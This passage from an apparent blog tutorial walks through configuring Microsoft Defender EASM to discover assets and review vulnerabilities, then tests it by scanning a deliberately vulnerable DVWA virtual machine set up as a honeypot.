
We can now click through all these blocks to view what the solution has found. It immediately starts searching for vulnerabilities and possible attack vectors. The inventory shows all the found assets:

Step 4: Check for possible vulnerabilities
As we now have added our assets and the discovery process has been completed, we can now check if any of our assets is vulnerable to any known vulnerabilities and threats. You can find the exposure under the “Dashboards” category. The “Attack surface summary” shows the most information:

Step 5: Adding resources after discovery (optional)
After the initial discovery it’s still possible to add more resources for scanning with Defender EASM. To add more assets, navigate to “Discovery” and open the Discovery group.

Then click the “Edit” button.


And there are the fields you also filled in earlier.
Testing the solution
To test the detections of Defender EASM, I have deployed a virtual machine with the “Damn Vulnerable Web App” image from the Azure Marketplace. This will become our Honeypot, an intended vulnerable attacking machine. We will then add this to the Defender EASM configuration and scan the host. We are certainly sure that it must find “some” vulnerabilities.

I have added the IP address of the newly created virtual machine and created an A record to point to the VM, to scan on two hosts: both on the IP and on the application level. Now let’s wait on the results of Defender EASM. The machine itself is online during the scanning:

The web-login of the intended vulnerable Web-app.
The overview of the vulnerable server looks like this:
